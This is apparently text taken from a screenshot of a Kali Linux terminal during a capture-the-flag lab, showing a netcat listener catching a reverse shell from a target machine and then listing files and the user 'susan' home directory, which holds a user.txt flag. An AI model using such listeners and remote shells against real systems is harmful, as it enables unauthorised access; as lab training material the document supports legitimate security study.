 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netcat -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.155] from (UNKNOWN) [10.10.11.253] 36270
$ ls
ls
main.rb  public  views
$ whoami
whoami
susan
$ ls /home
ls /home
susan
$ ls /home/susan
ls /home/susan
Migration  ruby_app  user.txt
$